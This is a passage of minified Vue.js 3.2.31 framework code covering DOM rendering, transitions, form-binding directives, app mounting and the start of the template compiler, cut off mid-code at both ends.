i?(r=e,o=k):(r=e.get,o=e.set),new Yt(r,o,i||!o,n)}(e,0,Hi);function oa(){return null}function ia(){return null}function aa(e){0}function sa(e,t){return null}function ca(){return la().slots}function ua(){return la().attrs}function la(){const e=Di();return e.setupContext||(e.setupContext=Qi(e))}function fa(e,t){const n=M(e)?e.reduce((e,t)=>(e[t]={},e),{}):e;for(const e in t){const r=n[e];r?M(r)||F(r)?n[e]={type:r,default:t[e]}:r.default=t[e]:null===r&&(n[e]={default:t[e]})}return n}function pa(e,t){const n={};for(const r in e)t.includes(r)||Object.defineProperty(n,r,{enumerable:!0,get:()=>e[r]});return n}function da(e){const t=Di();let n=e();return Bi(),$(n)&&(n=n.catch(e=>{throw Ui(t),e})),[n,()=>Ui(t)]}function ha(e,t,n){const r=arguments.length;return 2===r?B(t)&&!M(t)?ai(t)?di(e,null,[t]):di(e,t):di(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):3===r&&ai(n)&&(n=[n]),di(e,t,n))}const ga=Symbol(""),va=()=>{{const e=tr(ga);return e||Zt("Server rendering context not provided. Make sure to only call useSSRContext() conditionally in the server build."),e}};function ma(){return void 0}function ya(e,t,n,r){const o=n[r];if(o&&ba(o,e))return o;const i=t();return i.memo=e.slice(),n[r]=i}function ba(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let e=0;e<n.length;e++)if(n[e]!==t[e])return!1;return ti>0&&Yo&&Yo.push(e),!0}const wa="3.2.31",xa={createComponentInstance:Ni,setupComponent:Xi,renderComponentRoot:Vn,setCurrentRenderingInstance:Fn,isVNode:ai,normalizeVNode:wi},_a=null,Sa=null,ka="undefined"!=typeof document?document:null,Aa=ka&&ka.createElement("template"),Ea={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t?ka.createElementNS("http://www.w3.org/2000/svg",e):ka.createElement(e,n?{is:n}:void 0);return"select"===e&&r&&null!=r.multiple&&o.setAttribute("multiple",r.multiple),o},createText:e=>ka.createTextNode(e),createComment:e=>ka.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>ka.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},cloneNode(e){const t=e.cloneNode(!0);return"_value"in e&&(t._value=e._value),t},insertStaticContent(e,t,n,r,o,i){const a=n?n.previousSibling:t.lastChild;if(o&&(o===i||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),o!==i&&(o=o.nextSibling););else{Aa.innerHTML=r?`<svg>${e}</svg>`:e;const o=Aa.content;if(r){const e=o.firstChild;for(;e.firstChild;)o.appendChild(e.firstChild);o.removeChild(e)}t.insertBefore(o,n)}return[a?a.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}};const Ca=/\s*!important$/;function Oa(e,t,n){if(M(n))n.forEach(n=>Oa(e,t,n));else if(t.startsWith("--"))e.setProperty(t,n);else{const r=function(e,t){const n=La[t];if(n)return n;let r=Y(t);if("filter"!==r&&r in e)return La[t]=r;r=ee(r);for(let n=0;n<Ta.length;n++){const o=Ta[n]+r;if(o in e)return La[t]=o}return t}(e,t);Ca.test(n)?e.setProperty(Z(r),n.replace(Ca,""),"important"):e[r]=n}}const Ta=["Webkit","Moz","ms"],La={};const Ia="http://www.w3.org/1999/xlink";let ja=Date.now,Ma=!1;if("undefined"!=typeof window){ja()>document.createEvent("Event").timeStamp&&(ja=()=>performance.now());const e=navigator.userAgent.match(/firefox\/(\d+)/i);Ma=!!(e&&Number(e[1])<=53)}let Ra=0;const Pa=Promise.resolve(),Na=()=>{Ra=0};function Fa(e,t,n,r){e.addEventListener(t,n,r)}function Da(e,t,n,r,o=null){const i=e._vei||(e._vei={}),a=i[t];if(r&&a)a.value=r;else{const[n,s]=function(e){let t;if(Ua.test(e)){let n;for(t={};n=e.match(Ua);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}return[Z(e.slice(2)),t]}(t);if(r){const a=i[t]=function(e,t){const n=e=>{const r=e.timeStamp||ja();(Ma||r>=n.attached-1)&&rn(function(e,t){if(M(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(e=>t=>!t._stopped&&e&&e(t))}return t}(e,n.value),t,5,[e])};return n.value=e,n.attached=(()=>Ra||(Pa.then(Na),Ra=ja()))(),n}(r,o);Fa(e,n,a,s)}else a&&(!function(e,t,n,r){e.removeEventListener(t,n,r)}(e,n,a,s),i[t]=void 0)}}const Ua=/(?:Once|Passive|Capture)$/;const Ba=/^on[a-z]/;function $a(e,t){const n=wr(e);class r extends Ha{constructor(e){super(n,e,t)}}return r.def=n,r}const Va=e=>$a(e,Xs),za="undefined"!=typeof HTMLElement?HTMLElement:class{};class Ha extends za{constructor(e,t={},n){super(),this._def=e,this._props=t,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this.shadowRoot&&n?n(this._createVNode(),this.shadowRoot):this.attachShadow({mode:"open"})}connectedCallback(){this._connected=!0,this._instance||this._resolveDef()}disconnectedCallback(){this._connected=!1,bn(()=>{this._connected||(Hs(null,this.shadowRoot),this._instance=null)})}_resolveDef(){if(this._resolved)return;this._resolved=!0;for(let e=0;e<this.attributes.length;e++)this._setAttr(this.attributes[e].name);new MutationObserver(e=>{for(const t of e)this._setAttr(t.attributeName)}).observe(this,{attributes:!0});const e=e=>{const{props:t,styles:n}=e,r=!M(t),o=t?r?Object.keys(t):t:[];let i;if(r)for(const e in this._props){const n=t[e];(n===Number||n&&n.type===Number)&&(this._props[e]=ie(this._props[e]),(i||(i=Object.create(null)))[e]=!0)}this._numberProps=i;for(const e of Object.keys(this))"_"!==e[0]&&this._setProp(e,this[e],!0,!1);for(const e of o.map(Y))Object.defineProperty(this,e,{get(){return this._getProp(e)},set(t){this._setProp(e,t)}});this._applyStyles(n),this._update()},t=this._def.__asyncLoader;t?t().then(e):e(this._def)}_setAttr(e){let t=this.getAttribute(e);this._numberProps&&this._numberProps[e]&&(t=ie(t)),this._setProp(Y(e),t,!1)}_getProp(e){return this._props[e]}_setProp(e,t,n=!0,r=!0){t!==this._props[e]&&(this._props[e]=t,r&&this._instance&&this._update(),n&&(!0===t?this.setAttribute(Z(e),""):"string"==typeof t||"number"==typeof t?this.setAttribute(Z(e),t+""):t||this.removeAttribute(Z(e))))}_update(){Hs(this._createVNode(),this.shadowRoot)}_createVNode(){const e=di(this._def,T({},this._props));return this._instance||(e.ce=e=>{this._instance=e,e.isCE=!0,e.emit=(e,...t)=>{this.dispatchEvent(new CustomEvent(e,{detail:t}))};let t=this;for(;t=t&&(t.parentNode||t.host);)if(t instanceof Ha){e.parent=t._instance;break}}),e}_applyStyles(e){e&&e.forEach(e=>{const t=document.createElement("style");t.textContent=e,this.shadowRoot.appendChild(t)})}}function Xa(e="$style"){{const t=Di();if(!t)return _;const n=t.type.__cssModules;if(!n)return _;const r=n[e];return r||_}}function Wa(e){const t=Di();if(!t)return;const n=()=>qa(t.subTree,e(t.proxy));rr(n),Nr(()=>{const e=new MutationObserver(n);e.observe(t.subTree.el.parentNode,{childList:!0}),Br(()=>e.disconnect())})}function qa(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{qa(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(1&e.shapeFlag&&e.el)Ka(e.el,t);else if(e.type===Wo)e.children.forEach(e=>qa(e,t));else if(e.type===Jo){let{el:n,anchor:r}=e;for(;n&&(Ka(n,t),n!==r);)n=n.nextSibling}}function Ka(e,t){if(1===e.nodeType){const n=e.style;for(const e in t)n.setProperty(`--${e}`,t[e])}}const Ja="transition",Qa="animation",Ya=(e,{slots:t})=>ha(dr,ns(e),t);Ya.displayName="Transition";const Ga={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Za=Ya.props=T({},dr.props,Ga),es=(e,t=[])=>{M(e)?e.forEach(e=>e(...t)):e&&e(...t)},ts=e=>!!e&&(M(e)?e.some(e=>e.length>1):e.length>1);function ns(e){const t={};for(const n in e)n in Ga||(t[n]=e[n]);if(!1===e.css)return t;const{name:n="v",type:r,duration:o,enterFromClass:i=`${n}-enter-from`,enterActiveClass:a=`${n}-enter-active`,enterToClass:s=`${n}-enter-to`,appearFromClass:c=i,appearActiveClass:u=a,appearToClass:l=s,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:d=`${n}-leave-to`}=e,h=function(e){if(null==e)return null;if(B(e))return[rs(e.enter),rs(e.leave)];{const t=rs(e);return[t,t]}}(o),g=h&&h[0],v=h&&h[1],{onBeforeEnter:m,onEnter:y,onEnterCancelled:b,onLeave:w,onLeaveCancelled:x,onBeforeAppear:_=m,onAppear:S=y,onAppearCancelled:k=b}=t,A=(e,t,n)=>{is(e,t?l:s),is(e,t?u:a),n&&n()},E=(e,t)=>{is(e,d),is(e,p),t&&t()},C=e=>(t,n)=>{const o=e?S:y,a=()=>A(t,e,n);es(o,[t,a]),as(()=>{is(t,e?c:i),os(t,e?l:s),ts(o)||cs(t,r,g,a)})};return T(t,{onBeforeEnter(e){es(m,[e]),os(e,i),os(e,a)},onBeforeAppear(e){es(_,[e]),os(e,c),os(e,u)},onEnter:C(!1),onAppear:C(!0),onLeave(e,t){const n=()=>E(e,t);os(e,f),ps(),os(e,p),as(()=>{is(e,f),os(e,d),ts(w)||cs(e,r,v,n)}),es(w,[e,n])},onEnterCancelled(e){A(e,!1),es(b,[e])},onAppearCancelled(e){A(e,!0),es(k,[e])},onLeaveCancelled(e){E(e),es(x,[e])}})}function rs(e){return ie(e)}function os(e,t){t.split(/\s+/).forEach(t=>t&&e.classList.add(t)),(e._vtc||(e._vtc=new Set)).add(t)}function is(e,t){t.split(/\s+/).forEach(t=>t&&e.classList.remove(t));const{_vtc:n}=e;n&&(n.delete(t),n.size||(e._vtc=void 0))}function as(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let ss=0;function cs(e,t,n,r){const o=e._endId=++ss,i=()=>{o===e._endId&&r()};if(n)return setTimeout(i,n);const{type:a,timeout:s,propCount:c}=us(e,t);if(!a)return r();const u=a+"end";let l=0;const f=()=>{e.removeEventListener(u,p),i()},p=t=>{t.target===e&&++l>=c&&f()};setTimeout(()=>{l<c&&f()},s+1),e.addEventListener(u,p)}function us(e,t){const n=window.getComputedStyle(e),r=e=>(n[e]||"").split(", "),o=r(Ja+"Delay"),i=r(Ja+"Duration"),a=ls(o,i),s=r(Qa+"Delay"),c=r(Qa+"Duration"),u=ls(s,c);let l=null,f=0,p=0;t===Ja?a>0&&(l=Ja,f=a,p=i.length):t===Qa?u>0&&(l=Qa,f=u,p=c.length):(f=Math.max(a,u),l=f>0?a>u?Ja:Qa:null,p=l?l===Ja?i.length:c.length:0);return{type:l,timeout:f,propCount:p,hasTransform:l===Ja&&/\b(transform|all)(,|$)/.test(n[Ja+"Property"])}}function ls(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((t,n)=>fs(t)+fs(e[n])))}function fs(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function ps(){return document.body.offsetHeight}const ds=new WeakMap,hs=new WeakMap,gs={name:"TransitionGroup",props:T({},Za,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=Di(),r=fr();let o,i;return Dr(()=>{if(!o.length)return;const t=e.moveClass||`${e.name||"v"}-move`;if(!function(e,t,n){const r=e.cloneNode();e._vtc&&e._vtc.forEach(e=>{e.split(/\s+/).forEach(e=>e&&r.classList.remove(e))});n.split(/\s+/).forEach(e=>e&&r.classList.add(e)),r.style.display="none";const o=1===t.nodeType?t:t.parentNode;o.appendChild(r);const{hasTransform:i}=us(r);return o.removeChild(r),i}(o[0].el,n.vnode.el,t))return;o.forEach(vs),o.forEach(ms);const r=o.filter(ys);ps(),r.forEach(e=>{const n=e.el,r=n.style;os(n,t),r.transform=r.webkitTransform=r.transitionDuration="";const o=n._moveCb=e=>{e&&e.target!==n||e&&!/transform$/.test(e.propertyName)||(n.removeEventListener("transitionend",o),n._moveCb=null,is(n,t))};n.addEventListener("transitionend",o)})}),()=>{const a=It(e),s=ns(a);let c=a.tag||Wo;o=i,i=t.default?br(t.default()):[];for(let e=0;e<i.length;e++){const t=i[e];null!=t.key&&yr(t,gr(t,s,r,n))}if(o)for(let e=0;e<o.length;e++){const t=o[e];yr(t,gr(t,s,r,n)),ds.set(t,t.el.getBoundingClientRect())}return di(c,null,i)}}};function vs(e){const t=e.el;t._moveCb&&t._moveCb(),t._enterCb&&t._enterCb()}function ms(e){hs.set(e,e.el.getBoundingClientRect())}function ys(e){const t=ds.get(e),n=hs.get(e),r=t.left-n.left,o=t.top-n.top;if(r||o){const t=e.el.style;return t.transform=t.webkitTransform=`translate(${r}px,${o}px)`,t.transitionDuration="0s",e}}const bs=e=>{const t=e.props["onUpdate:modelValue"];return M(t)?e=>re(t,e):t};function ws(e){e.target.composing=!0}function xs(e){const t=e.target;t.composing&&(t.composing=!1,function(e,t){const n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}(t,"input"))}const _s={created(e,{modifiers:{lazy:t,trim:n,number:r}},o){e._assign=bs(o);const i=r||o.props&&"number"===o.props.type;Fa(e,t?"change":"input",t=>{if(t.target.composing)return;let r=e.value;n?r=r.trim():i&&(r=ie(r)),e._assign(r)}),n&&Fa(e,"change",()=>{e.value=e.value.trim()}),t||(Fa(e,"compositionstart",ws),Fa(e,"compositionend",xs),Fa(e,"change",xs))},mounted(e,{value:t}){e.value=null==t?"":t},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:r,number:o}},i){if(e._assign=bs(i),e.composing)return;if(document.activeElement===e){if(n)return;if(r&&e.value.trim()===t)return;if((o||"number"===e.type)&&ie(e.value)===t)return}const a=null==t?"":t;e.value!==a&&(e.value=a)}},Ss={deep:!0,created(e,t,n){e._assign=bs(n),Fa(e,"change",()=>{const t=e._modelValue,n=Os(e),r=e.checked,o=e._assign;if(M(t)){const e=b(t,n),i=-1!==e;if(r&&!i)o(t.concat(n));else if(!r&&i){const n=[...t];n.splice(e,1),o(n)}}else if(P(t)){const e=new Set(t);r?e.add(n):e.delete(n),o(e)}else o(Ts(e,r))})},mounted:ks,beforeUpdate(e,t,n){e._assign=bs(n),ks(e,t,n)}};function ks(e,{value:t,oldValue:n},r){e._modelValue=t,M(t)?e.checked=b(t,r.props.value)>-1:P(t)?e.checked=t.has(r.props.value):t!==n&&(e.checked=y(t,Ts(e,!0)))}const As={created(e,{value:t},n){e.checked=y(t,n.props.value),e._assign=bs(n),Fa(e,"change",()=>{e._assign(Os(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e._assign=bs(r),t!==n&&(e.checked=y(t,r.props.value))}},Es={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const o=P(t);Fa(e,"change",()=>{const t=Array.prototype.filter.call(e.options,e=>e.selected).map(e=>n?ie(Os(e)):Os(e));e._assign(e.multiple?o?new Set(t):t:t[0])}),e._assign=bs(r)},mounted(e,{value:t}){Cs(e,t)},beforeUpdate(e,t,n){e._assign=bs(n)},updated(e,{value:t}){Cs(e,t)}};function Cs(e,t){const n=e.multiple;if(!n||M(t)||P(t)){for(let r=0,o=e.options.length;r<o;r++){const o=e.options[r],i=Os(o);if(n)M(t)?o.selected=b(t,i)>-1:o.selected=t.has(i);else if(y(Os(o),t))return void(e.selectedIndex!==r&&(e.selectedIndex=r))}n||-1===e.selectedIndex||(e.selectedIndex=-1)}}function Os(e){return"_value"in e?e._value:e.value}function Ts(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const Ls={created(e,t,n){Is(e,t,n,null,"created")},mounted(e,t,n){Is(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){Is(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){Is(e,t,n,r,"updated")}};function Is(e,t,n,r,o){let i;switch(e.tagName){case"SELECT":i=Es;break;case"TEXTAREA":i=_s;break;default:switch(n.props&&n.props.type){case"checkbox":i=Ss;break;case"radio":i=As;break;default:i=_s}}const a=i[o];a&&a(e,t,n,r)}const js=["ctrl","shift","alt","meta"],Ms={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>js.some(n=>e[`${n}Key`]&&!t.includes(n))},Rs=(e,t)=>(n,...r)=>{for(let e=0;e<t.length;e++){const r=Ms[t[e]];if(r&&r(n,t))return}return e(n,...r)},Ps={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},Ns=(e,t)=>n=>{if(!("key"in n))return;const r=Z(n.key);return t.some(e=>e===r||Ps[e]===r)?e(n):void 0},Fs={beforeMount(e,{value:t},{transition:n}){e._vod="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):Ds(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),Ds(e,!0),r.enter(e)):r.leave(e,()=>{Ds(e,!1)}):Ds(e,t))},beforeUnmount(e,{value:t}){Ds(e,t)}};function Ds(e,t){e.style.display=t?e._vod:"none"}const Us=T({patchProp:(e,t,n,r,o=!1,i,a,u,l)=>{"class"===t?function(e,t,n){const r=e._vtc;r&&(t=(t?[t,...r]:[...r]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}(e,r,o):"style"===t?function(e,t,n){const r=e.style,o=D(n);if(n&&!o){for(const e in n)Oa(r,e,n[e]);if(t&&!D(t))for(const e in t)null==n[e]&&Oa(r,e,"")}else{const i=r.display;o?t!==n&&(r.cssText=n):t&&e.removeAttribute("style"),"_vod"in e&&(r.display=i)}}(e,n,r):C(t)?O(t)||Da(e,t,0,r,a):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):function(e,t,n,r){if(r)return"innerHTML"===t||"textContent"===t||!!(t in e&&Ba.test(t)&&F(n));if("spellcheck"===t||"draggable"===t)return!1;if("form"===t)return!1;if("list"===t&&"INPUT"===e.tagName)return!1;if("type"===t&&"TEXTAREA"===e.tagName)return!1;if(Ba.test(t)&&D(n))return!1;return t in e}(e,t,r,o))?function(e,t,n,r,o,i,a){if("innerHTML"===t||"textContent"===t)return r&&a(r,o,i),void(e[t]=null==n?"":n);if("value"===t&&"PROGRESS"!==e.tagName&&!e.tagName.includes("-")){e._value=n;const r=null==n?"":n;return e.value===r&&"OPTION"!==e.tagName||(e.value=r),void(null==n&&e.removeAttribute(t))}if(""===n||null==n){const r=typeof e[t];if("boolean"===r)return void(e[t]=c(n));if(null==n&&"string"===r)return e[t]="",void e.removeAttribute(t);if("number"===r){try{e[t]=0}catch(e){}return void e.removeAttribute(t)}}try{e[t]=n}catch(e){}}(e,t,r,i,a,u,l):("true-value"===t?e._trueValue=r:"false-value"===t&&(e._falseValue=r),function(e,t,n,r){if(r&&t.startsWith("xlink:"))null==n?e.removeAttributeNS(Ia,t.slice(6,t.length)):e.setAttributeNS(Ia,t,n);else{const r=s(t);null==n||r&&!c(n)?e.removeAttribute(t):e.setAttribute(t,r?"":n)}}(e,t,r,o))}},Ea);let Bs,$s=!1;function Vs(){return Bs||(Bs=Oo(Us))}function zs(){return Bs=$s?Bs:To(Us),$s=!0,Bs}const Hs=(...e)=>{Vs().render(...e)},Xs=(...e)=>{zs().hydrate(...e)},Ws=(...e)=>{const t=Vs().createApp(...e);const{mount:n}=t;return t.mount=e=>{const r=Ks(e);if(!r)return;const o=t._component;F(o)||o.render||o.template||(o.template=r.innerHTML),r.innerHTML="";const i=n(r,!1,r instanceof SVGElement);return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),i},t},qs=(...e)=>{const t=zs().createApp(...e);const{mount:n}=t;return t.mount=e=>{const t=Ks(e);if(t)return n(t,!0,t instanceof SVGElement)},t};function Ks(e){if(D(e)){return document.querySelector(e)}return e}let Js=!1;const Qs=()=>{Js||(Js=!0,_s.getSSRProps=({value:e})=>({value:e}),As.getSSRProps=({value:e},t)=>{if(t.props&&y(t.props.value,e))return{checked:!0}},Ss.getSSRProps=({value:e},t)=>{if(M(e)){if(t.props&&b(e,t.props.value)>-1)return{checked:!0}}else if(P(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},Fs.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}})};function Ys(e){throw e}function Gs(e){}function Zs(e,t,n,r){const o=new SyntaxError(String(e));return o.code=e,o.loc=t,o}const ec=Symbol(""),tc=Symbol(""),nc=Symbol(""),rc=Symbol(""),oc=Symbol(""),ic=Symbol(""),ac=Symbol(""),sc=Symbol(""),cc=Symbol(""),uc=Symbol(""),lc=Symbol(""),fc=Symbol(""),pc=Symbol(""),dc=Symbol(""),hc=Symbol(""),gc=Symbol(""),vc=Symbol(""),mc=Symbol(""),yc=Symbol(""),bc=Symbol(""),wc=Symbol(""),xc=Symbol(""),_c=Symbol(""),Sc=Symbol(""),kc=Symbol(""),Ac=Symbol(""),Ec=Symbol(""),Cc=Symbol(""),Oc=Symbol(""),Tc=Symbol(""),Lc=Symbol(""),Ic=Symbol(""),jc=Symbol(""),Mc=Symbol(""),Rc=Symbol(""),Pc=Symbol(""),Nc=Symbol(""),Fc=Symbol(""),Dc=Symbol(""),Uc={[ec]:"Fragment",[tc]:"Teleport",[nc]:"Suspense",[rc]:"KeepAlive",[oc]:"BaseTransition",[ic]:"openBlock",[ac]:"createBlock",[sc]:"createElementBlock",[cc]:"createVNode",[uc]:"createElementVNode",[lc]:"createCommentVNode",[fc]:"createTextVNode",[pc]:"createStaticVNode",[dc]:"resolveComponent",[hc]:"resolveDynamicComponent",[gc]:"resolveDirective",[vc]:"resolveFilter",[mc]:"withDirectives",[yc]:"renderList",[bc]:"renderSlot",[wc]:"createSlots",[xc]:"toDisplayString",[_c]:"mergeProps",[Sc]:"normalizeClass",[kc]:"normalizeStyle",[Ac]:"normalizeProps",[Ec]:"guardReactiveProps",[Cc]:"toHandlers",[Oc]:"camelize",[Tc]:"capitalize",[Lc]:"toHandlerKey",[Ic]:"setBlockTracking",[jc]:"pushScopeId",[Mc]:"popScopeId",[Rc]:"withCtx",[Pc]:"unref",[Nc]:"isRef",[Fc]:"withMemo",[Dc]:"isMemoSame"};const Bc={source:"",start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0}};function $c(e,t,n,r,o,i,a,s=!1,c=!1,u=!1,l=Bc){return e&&(s?(e.helper(ic),e.helper(vu(e.inSSR,u))):e.helper(gu(e.inSSR,u)),a&&e.helper(mc)),{type:13,tag:t,props:n,children:r,patchFlag:o,dynamicProps:i,directives:a,isBlock:s,disableTracking:c,isComponent:u,loc:l}}function Vc(e,t=Bc){return{type:17,loc:t,elements:e}}function zc(e,t=Bc){return{type:15,loc:t,properties:e}}function Hc(e,t){return{type:16,loc:Bc,key:D(e)?Xc(e,!0):e,value:t}}function Xc(e,t=!1,n=Bc,r=0){return{type:4,loc:n,content:e,isStatic:t,constType:t?3:r}}function Wc(e,t=Bc){return{type:8,loc:t,children:e}}function qc(e,t=[],n=Bc){return{type:14,loc:n,callee:e,arguments:t}}function Kc(e,t=void 0,n=!1,r=!1,o=Bc){return{type:18,params:e,returns:t,newline:n,isSlot:r,loc:o}}function Jc(e,t,n,r=!0){return{type:19,test:e,consequent:t,alternate:n,newline:r,loc:Bc}}const Qc=e=>4===e.type&&e.isStatic,Yc=(e,t)=>e===t||e===Z(t);function Gc(e){return Yc(e,"Teleport")?tc:Yc(e,"Suspense")?nc:Yc(e,"KeepAlive")?rc:Yc(e,"BaseTransition")?oc:void 0}const Zc=/^\d|[^\$\w]/,eu=e=>!Zc.test(e),tu=/[A-Za-z_$\xA0-\uFFFF]/,nu=/[\.\?\w$\xA0-\uFFFF]/,ru=/\s+[.[]\s*|\s*[.[]\s+/g,ou=e=>{e=e.trim().replace(ru,e=>e.trim());let t=0,n=[],r=0,o=0,i=null;for(let a=0;a<e.length;a++){const s=e.charAt(a);switch(t){case 0:if("["===s)n.push(t),t=1,r++;else if("("===s)n.push(t),t=2,o++;else if(!(0===a?tu:nu).test(s))return!1;break;case 1:"'"===s||'"'===s||"`"===s?(n.push(t),t=3,i=s):"["===s?r++:"]"===s&&(--r||(t=n.pop()));break;case 2:if("'"===s||'"'===s||"`"===s)n.push(t),t=3,i=s;else if("("===s)o++;else if(")"===s){if(a===e.length-1)return!1;--o||(t=n.pop())}break;case 3:s===i&&(t=n.pop(),i=null)}}return!r&&!o};function iu(e,t,n){const r={source:e.source.slice(t,t+n),start:au(e.start,e.source,t),end:e.end};return null!=n&&(r.end=au(e.start,e.source,t+n)),r}function au(e,t,n=t.length){return su(T({},e),t,n)}function su(e,t,n=t.length){let r=0,o=-1;for(let e=0;e<n;e++)10===t.charCodeAt(e)&&(r++,o=e);return e.offset+=n,e.line+=r,e.column=-1===o?e.column+n:n-o,e}function cu(e,t,n=!1){for(let r=0;r<e.props.length;r++){const o=e.props[r];if(7===o.type&&(n||o.exp)&&(D(t)?o.name===t:t.test(o.name)))return o}}function uu(e,t,n=!1,r=!1){for(let o=0;o<e.props.length;o++){const i=e.props[o];if(6===i.type){if(n)continue;if(i.name===t&&(i.value||r))return i}else if("bind"===i.name&&(i.exp||r)&&lu(i.arg,t))return i}}function lu(e,t){return!(!e||!Qc(e)||e.content!==t)}function fu(e){return 5===e.type||2===e.type}function pu(e){return 7===e.type&&"slot"===e.name}function du(e){return 1===e.type&&3===e.tagType}function hu(e){return 1===e.type&&2===e.tagType}function gu(e,t){return e||t?cc:uc}function vu(e,t){return e||t?ac:sc}const mu=new Set([Ac,Ec]);function yu(e,t=[]){if(e&&!D(e)&&14===e.type){const n=e.callee;if(!D(n)&&mu.has(n))return yu(e.arguments[0],t.concat(e))}return[e,t]}function bu(e,t,n){let r,o,i=13===e.type?e.props:e.arguments[2],a=[];if(i&&!D(i)&&14===i.type){const e=yu(i);i=e[0],a=e[1],o=a[a.length-1]}if(null==i||D(i))r=zc([t]);else if(14===i.type){const e=i.arguments[0];D(e)||15!==e.type?i.callee===Cc?r=qc(n.helper(_c),[zc([t]),i]):i.arguments.unshift(zc([t])):e.properties.unshift(t),!r&&(r=i)}else if(15===i.type){let e=!1;if(4===t.key.type){const n=t.key.content;e=i.properties.some(e=>4===e.key.type&&e.key.content===n)}e||i.properties.unshift(t),r=i}else r=qc(n.helper(_c),[zc([t]),i]),o&&o.callee===Ec&&(o=a[a.length-2]);13===e.type?o?o.arguments[0]=r:e.props=r:o?o.arguments[0]=r:e.arguments[2]=r}function wu(e,t){return`_${t}_${e.replace(/[^\w]/g,(t,n)=>"-"===t?"_":e.charCodeAt(n).toString())}`}function xu(e,{helper:t,removeHelper:n,inSSR:r}){e.isBlock||(e.isBlock=!0,n(gu(r,e.isComponent)),t(ic),t(vu(r,e.isComponent)))}function _u(e,t){const n=t.options?t.options.compatConfig:t.compatConfig,r=n&&n[e];return"MODE"===e?r||3:r}function Su(e,t){const n=_u("MODE",t),r=_u(e,t);return 3===n?!0===r:!1!==r}function ku(e,t,n,...r){return Su(e,t)}const Au=/&(gt|lt|amp|apos|quot);/g,Eu={gt:">",lt:"<",amp:"&",apos:"'",quot:'"'},Cu={delimiters:["{{","}}"],getNamespace:()=>0,getTextMode:()=>0,isVoidTag:A,isPreTag:A,isCustomElement:A,decodeEntities:e=>e.replace(Au,(e,t)=>Eu[t]),onError:Ys,onWarn:Gs,comments:!1};function Ou(e,t={}){const n=function(e,t){const n=T({},Cu);let r;for(r in t)n[r]=void 0===t[r]?Cu[r]:t[r];return{options:n,column:1,line:1,offset:0,originalSource:e,source:e,inPre:!1,inVPre:!1,onWarn:n.onWarn}}(e,t),r=Vu(n);return function(e,t=Bc){return{type:0,children:e,helpers:[],components:[],directives:[],hoists:[],imports:[],cached:0,temps:0,codegenNode:void 0,loc:t}}(Tu(n,0,[]),zu(n,r))}function Tu(e,t,n){const r=Hu(n),o=r?r.ns:0,i=[];for(;!Qu(e,t,n);){const a=e.source;let s;if(0===t||1===t)if(!e.inVPre&&Xu(a,e.options.delimiters[0]))s=Uu(e,t);else if(0===t&&"<"===a[0])if(1===a.length)Ju(e,5,1);else if("!"===a[1])Xu(a,"\x3c!--")?s=ju(e):Xu(a,"<!DOCTYPE")?s=Mu(e):Xu(a,"<![CDATA[")?0!==o?s=Iu(e,n):(Ju(e,1),s=Mu(e)):(Ju(e,11),s=Mu(e));else if("/"===a[1])if(2===a.length)Ju(e,5,2);else{if(">"===a[2]){Ju(e,14,2),Wu(e,3);continue}if(/[a-z]/i.test(a[2])){Ju(e,23),Nu(e,1,r);continue}Ju(e,12,2),s=Mu(e)}else/[a-z]/i.test(a[1])?(s=Ru(e,n),Su("COMPILER_NATIVE_TEMPLATE",e)&&s&&"template"===s.tag&&!s.props.some(e=>7===e.type&&Pu(e.name))&&(s=s.children)):"?"===a[1]?(Ju(e,21,1),s=Mu(e)):Ju(e,12,1);if(s||(s=Bu(e,t)),M(s))for(let 